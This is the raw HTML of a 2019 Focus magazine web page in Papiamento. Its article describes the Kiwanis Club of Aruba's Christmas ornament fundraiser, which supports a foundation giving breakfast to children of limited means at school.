><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PROYECTO+ADORNO+DI+PASCO %0A%0A https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        
			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="PROYECTO ADORNO DI PASCO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="PROYECTO ADORNO DI PASCO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="768" src="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-1024x768.jpg" alt="" class="wp-image-12862" srcset="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-1024x768.jpg 1024w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-300x225.jpg 300w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-768x576.jpg 768w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-80x60.jpg 80w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-265x198.jpg 265w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-696x522.jpg 696w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-1068x801.jpg 1068w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962-560x420.jpg 560w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a8962.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-drop-cap">Kiwanis Club of Aruba ta lansa e proyecto di adorno di Pasco. Un idea y iniciativa cu a inicia na aña 2017 pa miembro di Kiwanis Club of Aruba, e tempo ey Lieutenant Governor di Division 26 di e Eastern Canada and The Caribbean District di Kiwanis International den persona di Giantonio Muller. Kiwanis Club of Aruba ta continua cu e proyecto aki durante e luna di november y december. </p>


<div id='gallery-1' class='gallery galleryid-12870 gallery-columns-3 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://focus.aw/proyecto-adorno-di-pasco-cbdda/'><img loading="lazy" decoding="async" width="960" height="1280" src="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-cbdda.jpg" class="attachment-full size-full" alt="" srcset="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-cbdda.jpg 960w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-cbdda-225x300.jpg 225w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-cbdda-768x1024.jpg 768w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-cbdda-696x928.jpg 696w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-cbdda-315x420.jpg 315w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://focus.aw/proyecto-adorno-di-pasco-a43f98/'><img loading="lazy" decoding="async" width="960" height="1280" src="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a43f98.jpg" class="attachment-full size-full" alt="" srcset="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a43f98.jpg 960w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a43f98-225x300.jpg 225w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a43f98-768x1024.jpg 768w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a43f98-696x928.jpg 696w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a43f98-315x420.jpg 315w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a>
			</div></figure>
		</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="PROYECTO ADORNO DI PASCO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="PROYECTO ADORNO DI PASCO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>E meta principal di e proyecto di adorno di Pasco ta, pa recauda fondo pa e Fundacion “Ban Uni Man Pa Cria Nos Muchanan”.  E fundacion aki ta percura pa algun aña caba, pa e muchanan di poco recurso, haya algo di come tur mainta na scol y asina aporta na nan prestacion na scol, ya cu desayuno ta keda un alimento di sumo importancia. E adorno di e aña aki tin un diseño moderno unico transparente yena cu confetti zilver den forma di strea. E adorno di Pasco a keda diseña pa Concept Creations y fabrica na Colombia.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="768" src="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-1024x768.jpg" alt="" class="wp-image-12861" srcset="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-1024x768.jpg 1024w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-300x225.jpg 300w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-768x576.jpg 768w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-80x60.jpg 80w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-265x198.jpg 265w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-696x522.jpg 696w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-1068x801.jpg 1068w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a-560x420.jpg 560w, https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-a137a.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>E pueblo di Aruba tambe por forma parti di e bunita proyecto aki, door di contribui cu un donacion di AWG 25,00 pa Fundacion “Ban Uni Man Pa Cria Nos Muchanan”, y a cambio ta ricibi un decoracion unico di Pasco. Por tuma contacto cu cualkier miembro di Kiwanis Club of Aruba pa asina haci donacion y ricibi e adorno di Pasco unico aki. Por tuma contacto tambe via di e pagina di Facebook di Kiwanis Club of Aruba of por manda un email na <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a8d8dac3c1dfc9c6c1dbcbc4ddcac7cec9daddcac9e8cfc5c9c1c486cbc7c5">[email&#160;protected]</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2019%2F11%2F03%2Fproyecto-adorno-di-pasco%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PROYECTO+ADORNO+DI+PASCO&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2019%2F11%2F03%2Fproyecto-adorno-di-pasco%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/&amp;media=https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg&description=PROYECTO+ADORNO+DI+PASCO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PROYECTO+ADORNO+DI+PASCO %0A%0A https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2019/11/02/te-di-parsley/">TE DI PARSLEY PA BAHA 5 KILO DEN 3 DIA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2019/11/03/halloween-2019/">HALLOWEEN 2019</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2019-11-03T12:52:14-04:00"><meta itemprop="dateModified" content="2019-11-03T12:54:37-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="PROYECTO ADORNO DI PASCO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2019/11/03/proyecto-adorno-di-pasco/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="PROYECTO ADORNO DI PASCO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="PROYECTO ADORNO DI PASCO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
